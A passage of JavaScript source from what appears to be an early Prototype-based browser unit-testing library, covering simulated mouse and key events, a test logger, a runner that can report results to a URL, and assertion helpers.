    options.buttons, options.pointerX, options.pointerY, options.pointerX, options.pointerY, 
    false, false, false, false, 0, $(element));
  
  if(this.mark) Element.remove(this.mark);
  this.mark = document.createElement('div');
  this.mark.appendChild(document.createTextNode(" "));
  document.body.appendChild(this.mark);
  this.mark.style.position = 'absolute';
  this.mark.style.top = options.pointerY + "px";
  this.mark.style.left = options.pointerX + "px";
  this.mark.style.width = "5px";
  this.mark.style.height = "5px;";
  this.mark.style.borderTop = "1px solid red;"
  this.mark.style.borderLeft = "1px solid red;"
  
  if(this.step)
    alert('['+new Date().getTime().toString()+'] '+eventName+'/'+Test.Unit.inspect(options));
  
  $(element).dispatchEvent(oEvent);
};

// Note: Due to a fix in Firefox 1.0.5/6 that probably fixed "too much", this doesn't work in 1.0.6 or DP2.
// You need to downgrade to 1.0.4 for now to get this working
// See https://bugzilla.mozilla.org/show_bug.cgi?id=289940 for the fix that fixed too much
Event.simulateKey = function(element, eventName) {
  var options = Object.extend({
    ctrlKey: false,
    altKey: false,
    shiftKey: false,
    metaKey: false,
    keyCode: 0,
    charCode: 0
  }, arguments[2] || {});

  var oEvent = document.createEvent("KeyEvents");
  oEvent.initKeyEvent(eventName, true, true, window, 
    options.ctrlKey, options.altKey, options.shiftKey, options.metaKey,
    options.keyCode, options.charCode );
  $(element).dispatchEvent(oEvent);
};

Event.simulateKeys = function(element, command) {
  for(var i=0; i<command.length; i++) {
    Event.simulateKey(element,'keypress',{charCode:command.charCodeAt(i)});
  }
};

var Test = {}
Test.Unit = {};

// security exception workaround
Test.Unit.inspect = function(obj) {
  var info = [];

  if(typeof obj=="string" || 
     typeof obj=="number") {
    return obj;
  } else {
    for(property in obj)
      if(typeof obj[property]!="function")
        info.push(property + ' => ' + 
          (typeof obj[property] == "string" ?
            '"' + obj[property] + '"' :
            obj[property]));
  }

  return ("'" + obj + "' #" + typeof obj + 
    ": {" + info.join(", ") + "}");
}

Test.Unit.Logger = Class.create();
Test.Unit.Logger.prototype = {
  initialize: function(log) {
    this.log = $(log);
    if (this.log) {
      this._createLogTable();
    }
  },
  start: function(testName) {
    if (!this.log) return;
    this.testName = testName;
    this.lastLogLine = document.createElement('tr');
    this.statusCell = document.createElement('td');
    this.nameCell = document.createElement('td');
    this.nameCell.appendChild(document.createTextNode(testName));
    this.messageCell = document.createElement('td');
    this.lastLogLine.appendChild(this.statusCell);
    this.lastLogLine.appendChild(this.nameCell);
    this.lastLogLine.appendChild(this.messageCell);
    this.loglines.appendChild(this.lastLogLine);
  },
  finish: function(status, summary) {
    if (!this.log) return;
    this.lastLogLine.className = status;
    this.statusCell.innerHTML = status;
    this.messageCell.innerHTML = this._toHTML(summary);
  },
  message: function(message) {
    if (!this.log) return;
    this.messageCell.innerHTML = this._toHTML(message);
  },
  summary: function(summary) {
    if (!this.log) return;
    this.logsummary.innerHTML = this._toHTML(summary);
  },
  _createLogTable: function() {
    this.log.innerHTML =
    '<div id="logsummary"></div>' +
    '<table id="logtable">' +
    '<thead><tr><th>Status</th><th>Test</th><th>Message</th></tr></thead>' +
    '<tbody id="loglines"></tbody>' +
    '</table>';
    this.logsummary = $('logsummary')
    this.loglines = $('loglines');
  },
  _toHTML: function(txt) {
    return txt.escapeHTML().replace(/\n/g,"<br/>");
  }
}

Test.Unit.Runner = Class.create();
Test.Unit.Runner.prototype = {
  initialize: function(testcases) {
    this.options = Object.extend({
      testLog: 'testlog'
    }, arguments[1] || {});
    this.options.resultsURL = this.parseResultsURLQueryParameter();
    if (this.options.testLog) {
      this.options.testLog = $(this.options.testLog) || null;
    }
    if(this.options.tests) {
      this.tests = [];
      for(var i = 0; i < this.options.tests.length; i++) {
        if(/^test/.test(this.options.tests[i])) {
          this.tests.push(new Test.Unit.Testcase(this.options.tests[i], testcases[this.options.tests[i]], testcases["setup"], testcases["teardown"]));
        }
      }
    } else {
      if (this.options.test) {
        this.tests = [new Test.Unit.Testcase(this.options.test, testcases[this.options.test], testcases["setup"], testcases["teardown"])];
      } else {
        this.tests = [];
        for(var testcase in testcases) {
          if(/^test/.test(testcase)) {
            this.tests.push(new Test.Unit.Testcase(testcase, testcases[testcase], testcases["setup"], testcases["teardown"]));
          }
        }
      }
    }
    this.currentTest = 0;
    this.logger = new Test.Unit.Logger(this.options.testLog);
    setTimeout(this.runTests.bind(this), 1000);
  },
  parseResultsURLQueryParameter: function() {
    return window.location.search.parseQuery()["resultsURL"];
  },
  // Returns:
  //  "ERROR" if there was an error,
  //  "FAILURE" if there was a failure, or
  //  "SUCCESS" if there was neither
  getResult: function() {
    var hasFailure = false;
    for(var i=0;i<this.tests.length;i++) {
      if (this.tests[i].errors > 0) {
        return "ERROR";
      }
      if (this.tests[i].failures > 0) {
        hasFailure = true;
      }
    }
    if (hasFailure) {
      return "FAILURE";
    } else {
      return "SUCCESS";
    }
  },
  postResults: function() {
    if (this.options.resultsURL) {
      new Ajax.Request(this.options.resultsURL, 
        { method: 'get', parameters: 'result=' + this.getResult(), asynchronous: false });
    }
  },
  runTests: function() {
    var test = this.tests[this.currentTest];
    if (!test) {
      // finished!
      this.postResults();
      this.logger.summary(this.summary());
      return;
    }
    if(!test.isWaiting) {
      this.logger.start(test.name);
    }
    test.run();
    if(test.isWaiting) {
      this.logger.message("Waiting for " + test.timeToWait + "ms");
      setTimeout(this.runTests.bind(this), test.timeToWait || 1000);
    } else {
      this.logger.finish(test.status(), test.summary());
      this.currentTest++;
      // tail recursive, hopefully the browser will skip the stackframe
      this.runTests();
    }
  },
  summary: function() {
    var assertions = 0;
    var failures = 0;
    var errors = 0;
    var messages = [];
    for(var i=0;i<this.tests.length;i++) {
      assertions +=   this.tests[i].assertions;
      failures   +=   this.tests[i].failures;
      errors     +=   this.tests[i].errors;
    }
    return (
      this.tests.length + " tests, " + 
      assertions + " assertions, " + 
      failures   + " failures, " +
      errors     + " errors");
  }
}

Test.Unit.Assertions = Class.create();
Test.Unit.Assertions.prototype = {
  initialize: function() {
    this.assertions = 0;
    this.failures   = 0;
    this.errors     = 0;
    this.messages   = [];
  },
  summary: function() {
    return (
      this.assertions + " assertions, " + 
      this.failures   + " failures, " +
      this.errors     + " errors" + "\n" +
      this.messages.join("\n"));
  },
  pass: function() {
    this.assertions++;
  },
  fail: function(message) {
    this.failures++;
    this.messages.push("Failure: " + message);
  },
  error: function(error) {
    this.errors++;
    this.messages.push(error.name + ": "+ error.message + "(" + Test.Unit.inspect(error) +")");
  },
  status: function() {
    if (this.failures > 0) return 'failed';
    if (this.errors > 0) return 'error';
    return 'passed';
  },
  assert: function(expression) {
    var message = arguments[1] || 'assert: got "' + Test.Unit.inspect(expression) + '"';
    try { expression ? this.pass() : 
      this.fail(message); }
    catch(e) { this.error(e); }
  },
  assertEqual: function(expected, actual) {
    var message = arguments[2] || "assertEqual";
    try { (expected == actual) ? this.pass() :
      this.fail(message + ': expected "' + Test.Unit.inspect(expected) + 
        '", actual "' + Test.Unit.inspect(actual) + '"'); }
    catch(e) { this.error(e); }
  },
  assertNotEqual: function(expected, actual) {
    var message = arguments[2] || "assertNotEqual";
    try { (expected != actual) ? this.pass() : 
      this.fail(message + ': got "' + Test.Unit.inspect(actual) + '"'); }
    catch(e) { this.error(e); }
  },
  assertNull: function(obj) {
    var message = arguments[1] || 'assertNull'
    try { (obj==null) ? this.pass() : 
      this.fail(message + ': got "' + Test.Unit.inspect(obj) + '"'); }
    catch(e) { this.error(e); }
  },
  assertHidden: function(element) {
    var message = arguments[1] || 'assertHidden';
    this.assertEqual("none", element.style.display, message);
  },
  assertNotNull: function(object) {
    var message = arguments[1] || 'assertNotNull';
    this.assert(object != null, message);
  },
  assertInstanceOf: function(expected, actual) {
    var message = arguments[2] || 'assertInstanceOf';
    try { 
      (actual instanceof expected) ? this.pass() : 
      this.fail(message + ": object was not an instance of the expected type"); }
    catch(e) { this.error(e); } 
  },
  assertNotInstanceOf: function(expected, actual) {
    var message = arguments[2] || 'assertNotInstanceOf';
    try { 
      !(actual instanceof expected) ? this.pass() : 
      this.fail(message + ": object was an instance of the not expected type"); }
    catch(e) { this.error(e); } 
  },
  _isVisible: function(element) {
    element = $(element);
    if(!element.parentNode) return true;
    this.assertNotNull(element);
    if(element.style && Element.getStyle(element, 'display') == 'none')
      return false;
    
    return this._isVisible(element.parentNode);
  },
  assertNotVisible: function(element) {
    this.assert(!this._isVisible(element), Test.Unit.inspect(element) + " was not hidden and didn't have a hidden parent either. " + ("" || arguments[1]));
  },
  assertVisible: function(element) {
    this.assert(this._isVisible(element), Test.Unit.inspect(element) + " was not visible. " + ("" || arguments[1]));
  }
}

Test.Unit.Testcase = Class.create();
Object.extend(Object.extend(Test.Unit.Testcase.prototype, Test.Unit.Assertions.prototype), {
  initialize: function(name, test, setup, teardown) {
    Test.Unit.Assertions.prototype.initialize.bind(this)();
    this.name           = name;
    this.test           = test || function() {};
    this.setup          = setup || function() {};
    this.teardown       = teardown || function() {};
    this.isWaiting      = false;
    this.timeToWait     = 1000;
  },
  wait: function(time, nextPart) {
    this.isWaiting = true;
    this.test = nextPart;
    this.timeToWait = time;
  },
  run: function() {
    try {
      try {
        if (!this.isWaiting) this.setup.bind(this)();
        this.isWaiting = false;
        this.test.bind(this)();
      } finally {
        if(!this.isWaiting) {
          this.teardown.bind(this)();
        }
      }
    }
    catch(e) { this.error(e); }
  }
});